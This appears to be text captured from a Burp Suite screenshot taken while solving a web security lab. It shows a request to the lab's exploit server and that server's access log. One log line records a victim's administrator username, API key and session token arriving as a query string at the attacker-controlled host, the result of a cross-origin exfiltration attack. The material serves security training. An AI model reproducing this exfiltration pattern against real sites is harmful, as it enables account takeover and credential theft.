 1 ×
2 ×
+
Send
Cancel
<
>
Target: https://exploit-0ad6001803313aab806a1bf701790033.exploit-server.net
HTTP/2
Request
Pretty
Raw
Hex
Hackvertor
\n
1 GET /log HTTP/2
2 Host: exploit-0ad6001803313aab806a1bf701790033.exploit-server.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0)
Gecko/20100101 Firefox/124.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*
/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://exploit-0ad6001803313aab806a1bf701790033.exploit-server.net/
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Search
0 highlights
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
68 10.0.3.58 2024-03-31 06:36:25 +0000 &quot;GET /exploit/
HTTP/1.1&quot; 200 &quot;user-agent: Mozilla/5.0 (Victim)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36&quot;
69 10.0.3.58 2024-03-31 06:36:25 +0000 &quot;GET
/log?key={%20%20%22username%22:%20%22administrator%22,%20%20%22email%
22:%20%22%22,%20%20%22apikey%22:%20%22JBBHAnqgpEc06nRdfg8Qza77GZeHazA
0%22,%20%20%22sessions%22:%20[%20%20%20%20%22eBtEfp8Kz740qHClGbXK8miF
2speAJWD%22%20%20]} HTTP/1.1&quot; 200 &quot;user-agent: Mozilla/5.0
(Victim) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/119.0.0.0
Safari/537.36&quot;
70 10.0.3.58 2024-03-31 06:36:25 +0000 &quot;GET
/resources/css/labsDark.css HTTP/1.1&quot; 200 &quot;user-agent:
Mozilla/5.0 (Victim) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.0.0 Safari/537.36&quot;
71 36.255.86.47 2024-03-31 06:36:25 +0000 &quot;GET / HTTP/1.1&quot;
200 &quot;user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0&quot;
72 36.255.86.47 2024-03-31 06:36:25 +0000 &quot;GET
/resources/css/labsDark.css HTTP/1.1&quot; 200 &quot;user-agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0&quot;
73 36.255.86.47 2024-03-31 06:36:30 +0000 &quot;POST / HTTP/1.1&quot;
302 &quot;user-agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:124.0) Gecko/20100101 Firefox/124.0&quot;
74 36.255.86.47 2024-03-31 06:36:30 +0000 &quot;GET /log
HTTP/1.1&quot; 200 &quot;user-agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64; rv:124.0) Gecko/20100101 Firefox/124.0&quot;
75 36.255.86.47 2024-03-31 06:36:30 +0000 &quot;GET
/resources/css/labsDark.css HTTP/1.1&quot; 200 &quot;user-agent:
Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:124.0) Gecko/20100101
Firefox/124.0&quot;
76 </pre>
77 </section>
78 </div>
79 </body>
Search
0 highlights
Inspector
Notes